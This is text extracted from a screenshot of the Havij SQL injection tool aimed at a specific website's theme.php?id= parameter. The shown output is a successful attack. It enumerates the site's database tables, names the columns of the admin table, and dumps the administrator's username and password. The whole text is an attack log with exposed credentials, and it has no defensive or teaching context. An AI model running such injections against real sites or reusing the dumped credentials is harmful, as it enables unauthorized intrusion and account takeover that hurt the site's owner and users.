 Havij
Target: http://paulprescott.com/theme.php?id=10'
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get DBs Get Tables Get Columns Get Data Save Tables Save Data
paul_third
about
admin
id
username
password
email
articles
contactus
continents
contries
psgallry
themes
ytube
id password username email
1 password admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Signature by Unselected Tuner
Powered by www.tunerpage.com
Status: I'm IDLE Clear Log
Tables found: about,admin,articles,contactus,continents,contries,psgallry,themes,ytube
Count(column_name) of information_schema.columns where table_schema=0x7061756C5F7468697264
Columns found: id,username,password,email
Count(*) of paul_third.admin is 1
Data Found: id=1
Data Found: password=password
Data Found: username=admin
Data Found: email=